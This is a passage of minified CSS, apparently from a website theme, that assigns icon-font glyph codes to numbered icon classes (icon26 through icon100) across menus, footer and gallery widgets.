span.icon:before,footer .footermenu1 li.icon26>a:before,.mainHeading .icon.icon26:before{content:"\E019";}#menu li.icon27>a span.icon,#mobilemenu li.icon27>a span.icon{display:inline-block;}#mobilemenu li.icon27>a span.icon:before,#menu li.icon27>a span.icon:before,#breaking.icon27:before,.safirCustomMenu li.icon27 .icon:before,.galleryWidget.withIcon.icon27 .safirthumb span:before,#topmenu li.icon27>a span.icon:before,footer .footermenu1 li.icon27>a:before,.mainHeading .icon.icon27:before{content:"\E01a";}#menu li.icon28>a span.icon,#mobilemenu li.icon28>a span.icon{display:inline-block;}#mobilemenu li.icon28>a span.icon:before,#menu li.icon28>a span.icon:before,#breaking.icon28:before,.safirCustomMenu li.icon28 .icon:before,.galleryWidget.withIcon.icon28 .safirthumb span:before,#topmenu li.icon28>a span.icon:before,footer .footermenu1 li.icon28>a:before,.mainHeading .icon.icon28:before{content:"\E01b";}#menu li.icon29>a span.icon,#mobilemenu li.icon29>a span.icon{display:inline-block;}#mobilemenu li.icon29>a span.icon:before,#menu li.icon29>a span.icon:before,#breaking.icon29:before,.safirCustomMenu li.icon29 .icon:before,.galleryWidget.withIcon.icon29 .safirthumb span:before,#topmenu li.icon29>a span.icon:before,footer .footermenu1 li.icon29>a:before,.mainHeading .icon.icon29:before{content:"\E01c";}#menu li.icon30>a span.icon,#mobilemenu li.icon30>a span.icon{display:inline-block;}#mobilemenu li.icon30>a span.icon:before,#menu li.icon30>a span.icon:before,#breaking.icon30:before,.safirCustomMenu li.icon30 .icon:before,.galleryWidget.withIcon.icon30 .safirthumb span:before,#topmenu li.icon30>a span.icon:before,footer .footermenu1 li.icon30>a:before,.mainHeading .icon.icon30:before{content:"\E01d";}#menu li.icon31>a span.icon,#mobilemenu li.icon31>a span.icon{display:inline-block;}#mobilemenu li.icon31>a span.icon:before,#menu li.icon31>a span.icon:before,#breaking.icon31:before,.safirCustomMenu li.icon31 .icon:before,.galleryWidget.withIcon.icon31 .safirthumb span:before,#topmenu li.icon31>a span.icon:before,footer .footermenu1 li.icon31>a:before,.mainHeading .icon.icon31:before{content:"\E01e";}#menu li.icon32>a span.icon,#mobilemenu li.icon32>a span.icon{display:inline-block;}#mobilemenu li.icon32>a span.icon:before,#menu li.icon32>a span.icon:before,#breaking.icon32:before,.safirCustomMenu li.icon32 .icon:before,.galleryWidget.withIcon.icon32 .safirthumb span:before,#topmenu li.icon32>a span.icon:before,footer .footermenu1 li.icon32>a:before,.mainHeading .icon.icon32:before{content:"\E01f";}#menu li.icon33>a span.icon,#mobilemenu li.icon33>a span.icon{display:inline-block;}#mobilemenu li.icon33>a span.icon:before,#menu li.icon33>a span.icon:before,#breaking.icon33:before,.safirCustomMenu li.icon33 .icon:before,.galleryWidget.withIcon.icon33 .safirthumb span:before,#topmenu li.icon33>a span.icon:before,footer .footermenu1 li.icon33>a:before,.mainHeading .icon.icon33:before{content:"\E020";}#menu li.icon34>a span.icon,#mobilemenu li.icon34>a span.icon{display:inline-block;}#mobilemenu li.icon34>a span.icon:before,#menu li.icon34>a span.icon:before,#breaking.icon34:before,.safirCustomMenu li.icon34 .icon:before,.galleryWidget.withIcon.icon34 .safirthumb span:before,#topmenu li.icon34>a span.icon:before,footer .footermenu1 li.icon34>a:before,.mainHeading .icon.icon34:before{content:"\E021";}#menu li.icon35>a span.icon,#mobilemenu li.icon35>a span.icon{display:inline-block;}#mobilemenu li.icon35>a span.icon:before,#menu li.icon35>a span.icon:before,#breaking.icon35:before,.safirCustomMenu li.icon35 .icon:before,.galleryWidget.withIcon.icon35 .safirthumb span:before,#topmenu li.icon35>a span.icon:before,footer .footermenu1 li.icon35>a:before,.mainHeading .icon.icon35:before{content:"\E022";}#menu li.icon36>a span.icon,#mobilemenu li.icon36>a span.icon{display:inline-block;}#mobilemenu li.icon36>a span.icon:before,#menu li.icon36>a span.icon:before,#breaking.icon36:before,.safirCustomMenu li.icon36 .icon:before,.galleryWidget.withIcon.icon36 .safirthumb span:before,#topmenu li.icon36>a span.icon:before,footer .footermenu1 li.icon36>a:before,.mainHeading .icon.icon36:before{content:"\E023";}#menu li.icon37>a span.icon,#mobilemenu li.icon37>a span.icon{display:inline-block;}#mobilemenu li.icon37>a span.icon:before,#menu li.icon37>a span.icon:before,#breaking.icon37:before,.safirCustomMenu li.icon37 .icon:before,.galleryWidget.withIcon.icon37 .safirthumb span:before,#topmenu li.icon37>a span.icon:before,footer .footermenu1 li.icon37>a:before,.mainHeading .icon.icon37:before{content:"\E024";}#menu li.icon38>a span.icon,#mobilemenu li.icon38>a span.icon{display:inline-block;}#mobilemenu li.icon38>a span.icon:before,#menu li.icon38>a span.icon:before,#breaking.icon38:before,.safirCustomMenu li.icon38 .icon:before,.galleryWidget.withIcon.icon38 .safirthumb span:before,#topmenu li.icon38>a span.icon:before,footer .footermenu1 li.icon38>a:before,.mainHeading .icon.icon38:before{content:"\E025";}#menu li.icon39>a span.icon,#mobilemenu li.icon39>a span.icon{display:inline-block;}#mobilemenu li.icon39>a span.icon:before,#menu li.icon39>a span.icon:before,#breaking.icon39:before,.safirCustomMenu li.icon39 .icon:before,.galleryWidget.withIcon.icon39 .safirthumb span:before,#topmenu li.icon39>a span.icon:before,footer .footermenu1 li.icon39>a:before,.mainHeading .icon.icon39:before{content:"\E026";}#menu li.icon40>a span.icon,#mobilemenu li.icon40>a span.icon{display:inline-block;}#mobilemenu li.icon40>a span.icon:before,#menu li.icon40>a span.icon:before,#breaking.icon40:before,.safirCustomMenu li.icon40 .icon:before,.galleryWidget.withIcon.icon40 .safirthumb span:before,#topmenu li.icon40>a span.icon:before,footer .footermenu1 li.icon40>a:before,.mainHeading .icon.icon40:before{content:"\E027";}#menu li.icon41>a span.icon,#mobilemenu li.icon41>a span.icon{display:inline-block;}#mobilemenu li.icon41>a span.icon:before,#menu li.icon41>a span.icon:before,#breaking.icon41:before,.safirCustomMenu li.icon41 .icon:before,.galleryWidget.withIcon.icon41 .safirthumb span:before,#topmenu li.icon41>a span.icon:before,footer .footermenu1 li.icon41>a:before,.mainHeading .icon.icon41:before{content:"\E028";}#menu li.icon42>a span.icon,#mobilemenu li.icon42>a span.icon{display:inline-block;}#mobilemenu li.icon42>a span.icon:before,#menu li.icon42>a span.icon:before,#breaking.icon42:before,.safirCustomMenu li.icon42 .icon:before,.galleryWidget.withIcon.icon42 .safirthumb span:before,#topmenu li.icon42>a span.icon:before,footer .footermenu1 li.icon42>a:before,.mainHeading .icon.icon42:before{content:"\E029";}#menu li.icon43>a span.icon,#mobilemenu li.icon43>a span.icon{display:inline-block;}#mobilemenu li.icon43>a span.icon:before,#menu li.icon43>a span.icon:before,#breaking.icon43:before,.safirCustomMenu li.icon43 .icon:before,.galleryWidget.withIcon.icon43 .safirthumb span:before,#topmenu li.icon43>a span.icon:before,footer .footermenu1 li.icon43>a:before,.mainHeading .icon.icon43:before{content:"\E02a";}#menu li.icon44>a span.icon,#mobilemenu li.icon44>a span.icon{display:inline-block;}#mobilemenu li.icon44>a span.icon:before,#menu li.icon44>a span.icon:before,#breaking.icon44:before,.safirCustomMenu li.icon44 .icon:before,.galleryWidget.withIcon.icon44 .safirthumb span:before,#topmenu li.icon44>a span.icon:before,footer .footermenu1 li.icon44>a:before,.mainHeading .icon.icon44:before{content:"\E02b";}#menu li.icon45>a span.icon,#mobilemenu li.icon45>a span.icon{display:inline-block;}#mobilemenu li.icon45>a span.icon:before,#menu li.icon45>a span.icon:before,#breaking.icon45:before,.safirCustomMenu li.icon45 .icon:before,.galleryWidget.withIcon.icon45 .safirthumb span:before,#topmenu li.icon45>a span.icon:before,footer .footermenu1 li.icon45>a:before,.mainHeading .icon.icon45:before{content:"\E02c";}#menu li.icon46>a span.icon,#mobilemenu li.icon46>a span.icon{display:inline-block;}#mobilemenu li.icon46>a span.icon:before,#menu li.icon46>a span.icon:before,#breaking.icon46:before,.safirCustomMenu li.icon46 .icon:before,.galleryWidget.withIcon.icon46 .safirthumb span:before,#topmenu li.icon46>a span.icon:before,footer .footermenu1 li.icon46>a:before,.mainHeading .icon.icon46:before{content:"\E02d";}#menu li.icon47>a span.icon,#mobilemenu li.icon47>a span.icon{display:inline-block;}#mobilemenu li.icon47>a span.icon:before,#menu li.icon47>a span.icon:before,#breaking.icon47:before,.safirCustomMenu li.icon47 .icon:before,.galleryWidget.withIcon.icon47 .safirthumb span:before,#topmenu li.icon47>a span.icon:before,footer .footermenu1 li.icon47>a:before,.mainHeading .icon.icon47:before{content:"\E02e";}#menu li.icon48>a span.icon,#mobilemenu li.icon48>a span.icon{display:inline-block;}#mobilemenu li.icon48>a span.icon:before,#menu li.icon48>a span.icon:before,#breaking.icon48:before,.safirCustomMenu li.icon48 .icon:before,.galleryWidget.withIcon.icon48 .safirthumb span:before,#topmenu li.icon48>a span.icon:before,footer .footermenu1 li.icon48>a:before,.mainHeading .icon.icon48:before{content:"\E02f";}#menu li.icon49>a span.icon,#mobilemenu li.icon49>a span.icon{display:inline-block;}#mobilemenu li.icon49>a span.icon:before,#menu li.icon49>a span.icon:before,#breaking.icon49:before,.safirCustomMenu li.icon49 .icon:before,.galleryWidget.withIcon.icon49 .safirthumb span:before,#topmenu li.icon49>a span.icon:before,footer .footermenu1 li.icon49>a:before,.mainHeading .icon.icon49:before{content:"\E030";}#menu li.icon50>a span.icon,#mobilemenu li.icon50>a span.icon{display:inline-block;}#mobilemenu li.icon50>a span.icon:before,#menu li.icon50>a span.icon:before,#breaking.icon50:before,.safirCustomMenu li.icon50 .icon:before,.galleryWidget.withIcon.icon50 .safirthumb span:before,#topmenu li.icon50>a span.icon:before,footer .footermenu1 li.icon50>a:before,.mainHeading .icon.icon50:before{content:"\E031";}#menu li.icon51>a span.icon,#mobilemenu li.icon51>a span.icon{display:inline-block;}#mobilemenu li.icon51>a span.icon:before,#menu li.icon51>a span.icon:before,#breaking.icon51:before,.safirCustomMenu li.icon51 .icon:before,.galleryWidget.withIcon.icon51 .safirthumb span:before,#topmenu li.icon51>a span.icon:before,footer .footermenu1 li.icon51>a:before,.mainHeading .icon.icon51:before{content:"\E032";}#menu li.icon52>a span.icon,#mobilemenu li.icon52>a span.icon{display:inline-block;}#mobilemenu li.icon52>a span.icon:before,#menu li.icon52>a span.icon:before,#breaking.icon52:before,.safirCustomMenu li.icon52 .icon:before,.galleryWidget.withIcon.icon52 .safirthumb span:before,#topmenu li.icon52>a span.icon:before,footer .footermenu1 li.icon52>a:before,.mainHeading .icon.icon52:before{content:"\E033";}#menu li.icon53>a span.icon,#mobilemenu li.icon53>a span.icon{display:inline-block;}#mobilemenu li.icon53>a span.icon:before,#menu li.icon53>a span.icon:before,#breaking.icon53:before,.safirCustomMenu li.icon53 .icon:before,.galleryWidget.withIcon.icon53 .safirthumb span:before,#topmenu li.icon53>a span.icon:before,footer .footermenu1 li.icon53>a:before,.mainHeading .icon.icon53:before{content:"\E034";}#menu li.icon54>a span.icon,#mobilemenu li.icon54>a span.icon{display:inline-block;}#mobilemenu li.icon54>a span.icon:before,#menu li.icon54>a span.icon:before,#breaking.icon54:before,.safirCustomMenu li.icon54 .icon:before,.galleryWidget.withIcon.icon54 .safirthumb span:before,#topmenu li.icon54>a span.icon:before,footer .footermenu1 li.icon54>a:before,.mainHeading .icon.icon54:before{content:"\E035";}#menu li.icon55>a span.icon,#mobilemenu li.icon55>a span.icon{display:inline-block;}#mobilemenu li.icon55>a span.icon:before,#menu li.icon55>a span.icon:before,#breaking.icon55:before,.safirCustomMenu li.icon55 .icon:before,.galleryWidget.withIcon.icon55 .safirthumb span:before,#topmenu li.icon55>a span.icon:before,footer .footermenu1 li.icon55>a:before,.mainHeading .icon.icon55:before{content:"\E036";}#menu li.icon56>a span.icon,#mobilemenu li.icon56>a span.icon{display:inline-block;}#mobilemenu li.icon56>a span.icon:before,#menu li.icon56>a span.icon:before,#breaking.icon56:before,.safirCustomMenu li.icon56 .icon:before,.galleryWidget.withIcon.icon56 .safirthumb span:before,#topmenu li.icon56>a span.icon:before,footer .footermenu1 li.icon56>a:before,.mainHeading .icon.icon56:before{content:"\E037";}#menu li.icon57>a span.icon,#mobilemenu li.icon57>a span.icon{display:inline-block;}#mobilemenu li.icon57>a span.icon:before,#menu li.icon57>a span.icon:before,#breaking.icon57:before,.safirCustomMenu li.icon57 .icon:before,.galleryWidget.withIcon.icon57 .safirthumb span:before,#topmenu li.icon57>a span.icon:before,footer .footermenu1 li.icon57>a:before,.mainHeading .icon.icon57:before{content:"\E038";}#menu li.icon58>a span.icon,#mobilemenu li.icon58>a span.icon{display:inline-block;}#mobilemenu li.icon58>a span.icon:before,#menu li.icon58>a span.icon:before,#breaking.icon58:before,.safirCustomMenu li.icon58 .icon:before,.galleryWidget.withIcon.icon58 .safirthumb span:before,#topmenu li.icon58>a span.icon:before,footer .footermenu1 li.icon58>a:before,.mainHeading .icon.icon58:before{content:"\E039";}#menu li.icon59>a span.icon,#mobilemenu li.icon59>a span.icon{display:inline-block;}#mobilemenu li.icon59>a span.icon:before,#menu li.icon59>a span.icon:before,#breaking.icon59:before,.safirCustomMenu li.icon59 .icon:before,.galleryWidget.withIcon.icon59 .safirthumb span:before,#topmenu li.icon59>a span.icon:before,footer .footermenu1 li.icon59>a:before,.mainHeading .icon.icon59:before{content:"\E03a";}#menu li.icon60>a span.icon,#mobilemenu li.icon60>a span.icon{display:inline-block;}#mobilemenu li.icon60>a span.icon:before,#menu li.icon60>a span.icon:before,#breaking.icon60:before,.safirCustomMenu li.icon60 .icon:before,.galleryWidget.withIcon.icon60 .safirthumb span:before,#topmenu li.icon60>a span.icon:before,footer .footermenu1 li.icon60>a:before,.mainHeading .icon.icon60:before{content:"\E03b";}#menu li.icon61>a span.icon,#mobilemenu li.icon61>a span.icon{display:inline-block;}#mobilemenu li.icon61>a span.icon:before,#menu li.icon61>a span.icon:before,#breaking.icon61:before,.safirCustomMenu li.icon61 .icon:before,.galleryWidget.withIcon.icon61 .safirthumb span:before,#topmenu li.icon61>a span.icon:before,footer .footermenu1 li.icon61>a:before,.mainHeading .icon.icon61:before{content:"\E03c";}#menu li.icon62>a span.icon,#mobilemenu li.icon62>a span.icon{display:inline-block;}#mobilemenu li.icon62>a span.icon:before,#menu li.icon62>a span.icon:before,#breaking.icon62:before,.safirCustomMenu li.icon62 .icon:before,.galleryWidget.withIcon.icon62 .safirthumb span:before,#topmenu li.icon62>a span.icon:before,footer .footermenu1 li.icon62>a:before,.mainHeading .icon.icon62:before{content:"\E03d";}#menu li.icon63>a span.icon,#mobilemenu li.icon63>a span.icon{display:inline-block;}#mobilemenu li.icon63>a span.icon:before,#menu li.icon63>a span.icon:before,#breaking.icon63:before,.safirCustomMenu li.icon63 .icon:before,.galleryWidget.withIcon.icon63 .safirthumb span:before,#topmenu li.icon63>a span.icon:before,footer .footermenu1 li.icon63>a:before,.mainHeading .icon.icon63:before{content:"\E03e";}#menu li.icon64>a span.icon,#mobilemenu li.icon64>a span.icon{display:inline-block;}#mobilemenu li.icon64>a span.icon:before,#menu li.icon64>a span.icon:before,#breaking.icon64:before,.safirCustomMenu li.icon64 .icon:before,.galleryWidget.withIcon.icon64 .safirthumb span:before,#topmenu li.icon64>a span.icon:before,footer .footermenu1 li.icon64>a:before,.mainHeading .icon.icon64:before{content:"\E03f";}#menu li.icon65>a span.icon,#mobilemenu li.icon65>a span.icon{display:inline-block;}#mobilemenu li.icon65>a span.icon:before,#menu li.icon65>a span.icon:before,#breaking.icon65:before,.safirCustomMenu li.icon65 .icon:before,.galleryWidget.withIcon.icon65 .safirthumb span:before,#topmenu li.icon65>a span.icon:before,footer .footermenu1 li.icon65>a:before,.mainHeading .icon.icon65:before{content:"\E040";}#menu li.icon66>a span.icon,#mobilemenu li.icon66>a span.icon{display:inline-block;}#mobilemenu li.icon66>a span.icon:before,#menu li.icon66>a span.icon:before,#breaking.icon66:before,.safirCustomMenu li.icon66 .icon:before,.galleryWidget.withIcon.icon66 .safirthumb span:before,#topmenu li.icon66>a span.icon:before,footer .footermenu1 li.icon66>a:before,.mainHeading .icon.icon66:before{content:"\E041";}#menu li.icon67>a span.icon,#mobilemenu li.icon67>a span.icon{display:inline-block;}#mobilemenu li.icon67>a span.icon:before,#menu li.icon67>a span.icon:before,#breaking.icon67:before,.safirCustomMenu li.icon67 .icon:before,.galleryWidget.withIcon.icon67 .safirthumb span:before,#topmenu li.icon67>a span.icon:before,footer .footermenu1 li.icon67>a:before,.mainHeading .icon.icon67:before{content:"\E042";}#menu li.icon68>a span.icon,#mobilemenu li.icon68>a span.icon{display:inline-block;}#mobilemenu li.icon68>a span.icon:before,#menu li.icon68>a span.icon:before,#breaking.icon68:before,.safirCustomMenu li.icon68 .icon:before,.galleryWidget.withIcon.icon68 .safirthumb span:before,#topmenu li.icon68>a span.icon:before,footer .footermenu1 li.icon68>a:before,.mainHeading .icon.icon68:before{content:"\E043";}#menu li.icon69>a span.icon,#mobilemenu li.icon69>a span.icon{display:inline-block;}#mobilemenu li.icon69>a span.icon:before,#menu li.icon69>a span.icon:before,#breaking.icon69:before,.safirCustomMenu li.icon69 .icon:before,.galleryWidget.withIcon.icon69 .safirthumb span:before,#topmenu li.icon69>a span.icon:before,footer .footermenu1 li.icon69>a:before,.mainHeading .icon.icon69:before{content:"\E044";}#menu li.icon70>a span.icon,#mobilemenu li.icon70>a span.icon{display:inline-block;}#mobilemenu li.icon70>a span.icon:before,#menu li.icon70>a span.icon:before,#breaking.icon70:before,.safirCustomMenu li.icon70 .icon:before,.galleryWidget.withIcon.icon70 .safirthumb span:before,#topmenu li.icon70>a span.icon:before,footer .footermenu1 li.icon70>a:before,.mainHeading .icon.icon70:before{content:"\E045";}#menu li.icon71>a span.icon,#mobilemenu li.icon71>a span.icon{display:inline-block;}#mobilemenu li.icon71>a span.icon:before,#menu li.icon71>a span.icon:before,#breaking.icon71:before,.safirCustomMenu li.icon71 .icon:before,.galleryWidget.withIcon.icon71 .safirthumb span:before,#topmenu li.icon71>a span.icon:before,footer .footermenu1 li.icon71>a:before,.mainHeading .icon.icon71:before{content:"\E046";}#menu li.icon72>a span.icon,#mobilemenu li.icon72>a span.icon{display:inline-block;}#mobilemenu li.icon72>a span.icon:before,#menu li.icon72>a span.icon:before,#breaking.icon72:before,.safirCustomMenu li.icon72 .icon:before,.galleryWidget.withIcon.icon72 .safirthumb span:before,#topmenu li.icon72>a span.icon:before,footer .footermenu1 li.icon72>a:before,.mainHeading .icon.icon72:before{content:"\E047";}#menu li.icon73>a span.icon,#mobilemenu li.icon73>a span.icon{display:inline-block;}#mobilemenu li.icon73>a span.icon:before,#menu li.icon73>a span.icon:before,#breaking.icon73:before,.safirCustomMenu li.icon73 .icon:before,.galleryWidget.withIcon.icon73 .safirthumb span:before,#topmenu li.icon73>a span.icon:before,footer .footermenu1 li.icon73>a:before,.mainHeading .icon.icon73:before{content:"\E048";}#menu li.icon74>a span.icon,#mobilemenu li.icon74>a span.icon{display:inline-block;}#mobilemenu li.icon74>a span.icon:before,#menu li.icon74>a span.icon:before,#breaking.icon74:before,.safirCustomMenu li.icon74 .icon:before,.galleryWidget.withIcon.icon74 .safirthumb span:before,#topmenu li.icon74>a span.icon:before,footer .footermenu1 li.icon74>a:before,.mainHeading .icon.icon74:before{content:"\E049";}#menu li.icon75>a span.icon,#mobilemenu li.icon75>a span.icon{display:inline-block;}#mobilemenu li.icon75>a span.icon:before,#menu li.icon75>a span.icon:before,#breaking.icon75:before,.safirCustomMenu li.icon75 .icon:before,.galleryWidget.withIcon.icon75 .safirthumb span:before,#topmenu li.icon75>a span.icon:before,footer .footermenu1 li.icon75>a:before,.mainHeading .icon.icon75:before{content:"\E04a";}#menu li.icon76>a span.icon,#mobilemenu li.icon76>a span.icon{display:inline-block;}#mobilemenu li.icon76>a span.icon:before,#menu li.icon76>a span.icon:before,#breaking.icon76:before,.safirCustomMenu li.icon76 .icon:before,.galleryWidget.withIcon.icon76 .safirthumb span:before,#topmenu li.icon76>a span.icon:before,footer .footermenu1 li.icon76>a:before,.mainHeading .icon.icon76:before{content:"\E04b";}#menu li.icon77>a span.icon,#mobilemenu li.icon77>a span.icon{display:inline-block;}#mobilemenu li.icon77>a span.icon:before,#menu li.icon77>a span.icon:before,#breaking.icon77:before,.safirCustomMenu li.icon77 .icon:before,.galleryWidget.withIcon.icon77 .safirthumb span:before,#topmenu li.icon77>a span.icon:before,footer .footermenu1 li.icon77>a:before,.mainHeading .icon.icon77:before{content:"\E04c";}#menu li.icon78>a span.icon,#mobilemenu li.icon78>a span.icon{display:inline-block;}#mobilemenu li.icon78>a span.icon:before,#menu li.icon78>a span.icon:before,#breaking.icon78:before,.safirCustomMenu li.icon78 .icon:before,.galleryWidget.withIcon.icon78 .safirthumb span:before,#topmenu li.icon78>a span.icon:before,footer .footermenu1 li.icon78>a:before,.mainHeading .icon.icon78:before{content:"\E04d";}#menu li.icon79>a span.icon,#mobilemenu li.icon79>a span.icon{display:inline-block;}#mobilemenu li.icon79>a span.icon:before,#menu li.icon79>a span.icon:before,#breaking.icon79:before,.safirCustomMenu li.icon79 .icon:before,.galleryWidget.withIcon.icon79 .safirthumb span:before,#topmenu li.icon79>a span.icon:before,footer .footermenu1 li.icon79>a:before,.mainHeading .icon.icon79:before{content:"\E04e";}#menu li.icon80>a span.icon,#mobilemenu li.icon80>a span.icon{display:inline-block;}#mobilemenu li.icon80>a span.icon:before,#menu li.icon80>a span.icon:before,#breaking.icon80:before,.safirCustomMenu li.icon80 .icon:before,.galleryWidget.withIcon.icon80 .safirthumb span:before,#topmenu li.icon80>a span.icon:before,footer .footermenu1 li.icon80>a:before,.mainHeading .icon.icon80:before{content:"\E04f";}#menu li.icon81>a span.icon,#mobilemenu li.icon81>a span.icon{display:inline-block;}#mobilemenu li.icon81>a span.icon:before,#menu li.icon81>a span.icon:before,#breaking.icon81:before,.safirCustomMenu li.icon81 .icon:before,.galleryWidget.withIcon.icon81 .safirthumb span:before,#topmenu li.icon81>a span.icon:before,footer .footermenu1 li.icon81>a:before,.mainHeading .icon.icon81:before{content:"\E050";}#menu li.icon82>a span.icon,#mobilemenu li.icon82>a span.icon{display:inline-block;}#mobilemenu li.icon82>a span.icon:before,#menu li.icon82>a span.icon:before,#breaking.icon82:before,.safirCustomMenu li.icon82 .icon:before,.galleryWidget.withIcon.icon82 .safirthumb span:before,#topmenu li.icon82>a span.icon:before,footer .footermenu1 li.icon82>a:before,.mainHeading .icon.icon82:before{content:"\E051";}#menu li.icon83>a span.icon,#mobilemenu li.icon83>a span.icon{display:inline-block;}#mobilemenu li.icon83>a span.icon:before,#menu li.icon83>a span.icon:before,#breaking.icon83:before,.safirCustomMenu li.icon83 .icon:before,.galleryWidget.withIcon.icon83 .safirthumb span:before,#topmenu li.icon83>a span.icon:before,footer .footermenu1 li.icon83>a:before,.mainHeading .icon.icon83:before{content:"\E052";}#menu li.icon84>a span.icon,#mobilemenu li.icon84>a span.icon{display:inline-block;}#mobilemenu li.icon84>a span.icon:before,#menu li.icon84>a span.icon:before,#breaking.icon84:before,.safirCustomMenu li.icon84 .icon:before,.galleryWidget.withIcon.icon84 .safirthumb span:before,#topmenu li.icon84>a span.icon:before,footer .footermenu1 li.icon84>a:before,.mainHeading .icon.icon84:before{content:"\E053";}#menu li.icon85>a span.icon,#mobilemenu li.icon85>a span.icon{display:inline-block;}#mobilemenu li.icon85>a span.icon:before,#menu li.icon85>a span.icon:before,#breaking.icon85:before,.safirCustomMenu li.icon85 .icon:before,.galleryWidget.withIcon.icon85 .safirthumb span:before,#topmenu li.icon85>a span.icon:before,footer .footermenu1 li.icon85>a:before,.mainHeading .icon.icon85:before{content:"\E054";}#menu li.icon86>a span.icon,#mobilemenu li.icon86>a span.icon{display:inline-block;}#mobilemenu li.icon86>a span.icon:before,#menu li.icon86>a span.icon:before,#breaking.icon86:before,.safirCustomMenu li.icon86 .icon:before,.galleryWidget.withIcon.icon86 .safirthumb span:before,#topmenu li.icon86>a span.icon:before,footer .footermenu1 li.icon86>a:before,.mainHeading .icon.icon86:before{content:"\E055";}#menu li.icon87>a span.icon,#mobilemenu li.icon87>a span.icon{display:inline-block;}#mobilemenu li.icon87>a span.icon:before,#menu li.icon87>a span.icon:before,#breaking.icon87:before,.safirCustomMenu li.icon87 .icon:before,.galleryWidget.withIcon.icon87 .safirthumb span:before,#topmenu li.icon87>a span.icon:before,footer .footermenu1 li.icon87>a:before,.mainHeading .icon.icon87:before{content:"\E056";}#menu li.icon88>a span.icon,#mobilemenu li.icon88>a span.icon{display:inline-block;}#mobilemenu li.icon88>a span.icon:before,#menu li.icon88>a span.icon:before,#breaking.icon88:before,.safirCustomMenu li.icon88 .icon:before,.galleryWidget.withIcon.icon88 .safirthumb span:before,#topmenu li.icon88>a span.icon:before,footer .footermenu1 li.icon88>a:before,.mainHeading .icon.icon88:before{content:"\E057";}#menu li.icon89>a span.icon,#mobilemenu li.icon89>a span.icon{display:inline-block;}#mobilemenu li.icon89>a span.icon:before,#menu li.icon89>a span.icon:before,#breaking.icon89:before,.safirCustomMenu li.icon89 .icon:before,.galleryWidget.withIcon.icon89 .safirthumb span:before,#topmenu li.icon89>a span.icon:before,footer .footermenu1 li.icon89>a:before,.mainHeading .icon.icon89:before{content:"\E058";}#menu li.icon90>a span.icon,#mobilemenu li.icon90>a span.icon{display:inline-block;}#mobilemenu li.icon90>a span.icon:before,#menu li.icon90>a span.icon:before,#breaking.icon90:before,.safirCustomMenu li.icon90 .icon:before,.galleryWidget.withIcon.icon90 .safirthumb span:before,#topmenu li.icon90>a span.icon:before,footer .footermenu1 li.icon90>a:before,.mainHeading .icon.icon90:before{content:"\E059";}#menu li.icon91>a span.icon,#mobilemenu li.icon91>a span.icon{display:inline-block;}#mobilemenu li.icon91>a span.icon:before,#menu li.icon91>a span.icon:before,#breaking.icon91:before,.safirCustomMenu li.icon91 .icon:before,.galleryWidget.withIcon.icon91 .safirthumb span:before,#topmenu li.icon91>a span.icon:before,footer .footermenu1 li.icon91>a:before,.mainHeading .icon.icon91:before{content:"\E05a";}#menu li.icon92>a span.icon,#mobilemenu li.icon92>a span.icon{display:inline-block;}#mobilemenu li.icon92>a span.icon:before,#menu li.icon92>a span.icon:before,#breaking.icon92:before,.safirCustomMenu li.icon92 .icon:before,.galleryWidget.withIcon.icon92 .safirthumb span:before,#topmenu li.icon92>a span.icon:before,footer .footermenu1 li.icon92>a:before,.mainHeading .icon.icon92:before{content:"\E05b";}#menu li.icon93>a span.icon,#mobilemenu li.icon93>a span.icon{display:inline-block;}#mobilemenu li.icon93>a span.icon:before,#menu li.icon93>a span.icon:before,#breaking.icon93:before,.safirCustomMenu li.icon93 .icon:before,.galleryWidget.withIcon.icon93 .safirthumb span:before,#topmenu li.icon93>a span.icon:before,footer .footermenu1 li.icon93>a:before,.mainHeading .icon.icon93:before{content:"\E05c";}#menu li.icon94>a span.icon,#mobilemenu li.icon94>a span.icon{display:inline-block;}#mobilemenu li.icon94>a span.icon:before,#menu li.icon94>a span.icon:before,#breaking.icon94:before,.safirCustomMenu li.icon94 .icon:before,.galleryWidget.withIcon.icon94 .safirthumb span:before,#topmenu li.icon94>a span.icon:before,footer .footermenu1 li.icon94>a:before,.mainHeading .icon.icon94:before{content:"\E05d";}#menu li.icon95>a span.icon,#mobilemenu li.icon95>a span.icon{display:inline-block;}#mobilemenu li.icon95>a span.icon:before,#menu li.icon95>a span.icon:before,#breaking.icon95:before,.safirCustomMenu li.icon95 .icon:before,.galleryWidget.withIcon.icon95 .safirthumb span:before,#topmenu li.icon95>a span.icon:before,footer .footermenu1 li.icon95>a:before,.mainHeading .icon.icon95:before{content:"\E05e";}#menu li.icon96>a span.icon,#mobilemenu li.icon96>a span.icon{display:inline-block;}#mobilemenu li.icon96>a span.icon:before,#menu li.icon96>a span.icon:before,#breaking.icon96:before,.safirCustomMenu li.icon96 .icon:before,.galleryWidget.withIcon.icon96 .safirthumb span:before,#topmenu li.icon96>a span.icon:before,footer .footermenu1 li.icon96>a:before,.mainHeading .icon.icon96:before{content:"\E05f";}#menu li.icon97>a span.icon,#mobilemenu li.icon97>a span.icon{display:inline-block;}#mobilemenu li.icon97>a span.icon:before,#menu li.icon97>a span.icon:before,#breaking.icon97:before,.safirCustomMenu li.icon97 .icon:before,.galleryWidget.withIcon.icon97 .safirthumb span:before,#topmenu li.icon97>a span.icon:before,footer .footermenu1 li.icon97>a:before,.mainHeading .icon.icon97:before{content:"\E060";}#menu li.icon98>a span.icon,#mobilemenu li.icon98>a span.icon{display:inline-block;}#mobilemenu li.icon98>a span.icon:before,#menu li.icon98>a span.icon:before,#breaking.icon98:before,.safirCustomMenu li.icon98 .icon:before,.galleryWidget.withIcon.icon98 .safirthumb span:before,#topmenu li.icon98>a span.icon:before,footer .footermenu1 li.icon98>a:before,.mainHeading .icon.icon98:before{content:"\E061";}#menu li.icon99>a span.icon,#mobilemenu li.icon99>a span.icon{display:inline-block;}#mobilemenu li.icon99>a span.icon:before,#menu li.icon99>a span.icon:before,#breaking.icon99:before,.safirCustomMenu li.icon99 .icon:before,.galleryWidget.withIcon.icon99 .safirthumb span:before,#topmenu li.icon99>a span.icon:before,footer .footermenu1 li.icon99>a:before,.mainHeading .icon.icon99:before{content:"\E062";}#menu li.icon100>a span.icon,#mobilemenu li.icon100>a span.icon{display:inline-block;}#mobilemenu li.icon100>a span.icon:before,#menu li.icon100>a span.icon:before,#breaking.icon100:before,.safirCustomMenu li.icon100 .icon:before,.galleryWidget.withIcon.icon100 .safirthumb span:before,#topmenu li.icon100>a span.icon:before,footer .footermenu1 li.icon100>a:before,.mainHeading .icon.icon100:before{content:"\E063";}#menu li.icon101>a span.icon,#mobilemenu li.icon101>a 